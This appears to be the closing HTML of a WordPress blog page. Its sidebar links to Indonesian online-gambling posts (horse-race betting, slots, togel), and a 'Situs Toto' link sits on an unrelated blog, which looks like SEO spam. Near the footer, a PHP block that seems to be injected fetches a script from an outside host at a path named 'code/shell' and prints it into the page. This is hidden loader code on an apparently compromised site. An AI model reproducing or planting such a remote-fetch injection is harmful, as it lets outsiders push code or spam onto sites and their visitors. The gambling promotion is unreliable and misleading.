	<section id="block-2" class="fbox swidgets-wrap widget widget_block widget_search"><form role="search" method="get" action="https://bedbathandbeyondprintablecouponnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/agen-prediksi-judi-pacuan-kuda-online-terpercaya/">Agen Prediksi Judi Pacuan Kuda Online Terpercaya: Menemukan Sumber Tepercaya untuk Taruhan Anda</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/agen-prediksi-balap-kuda-online-resmi/">Agen Prediksi Balap Kuda Online Resmi: Panduan Terpercaya untuk Pecinta Balap</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/situs-agen-prediksi-judi-pacuan-kuda/">Situs Agen Prediksi Judi Pacuan Kuda: Panduan Lengkap untuk Pemain Pintar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/agen-prediksi-pacuan-kuda-online-terlengkap/">Agen Prediksi Pacuan Kuda Online Terlengkap: Panduan Untuk Pemula dan Penggemar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/agen-judi-pacuan-kuda-online-winrate-tinggi/">Agen Judi Pacuan Kuda Online Winrate Tinggi: Strategi Menang yang Efektif dan Terpercaya</a></li>
</ul></div></div></section><section id="block-4" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2022/12/'>December 2022</a></li>
</ul></div></div></section><section id="block-6" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://bedbathandbeyondprintablecouponnow.com/category/rtp-online/">Rtp Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://bedbathandbeyondprintablecouponnow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-basket/">Taruhan Basket</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-rugby/">Taruhan Rugby</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://bedbathandbeyondprintablecouponnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bedbathandbeyondprintablecouponnow.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section><section id="custom_html-3" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
		
			
			
		</div>

					<div class="site-info">
				&copy;
				2026 
				Bedbathandbeyondprintablecouponnow 
				<span class="footer-info-right">
					 | Powered by Superbs  <a href="https://superbthemes.com/personalblogily/" rel="nofollow noopener">Personal Blog theme</a> 
					
				</span>
			</div>
		

</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/personalblogily/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-jatisari/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/navigation.js?ver=20170823" id="personalblogily-navigation-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/skip-link-focus-fix.js?ver=20170823" id="personalblogily-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/script.js?ver=20160720" id="personalblogily-script-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/jquery.flexslider.js?ver=20150423" id="personalblogily-flexslider-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/accessibility.js?ver=20160720" id="blogrid-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"378baea3422a447f9644e5ed8a1f0edf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
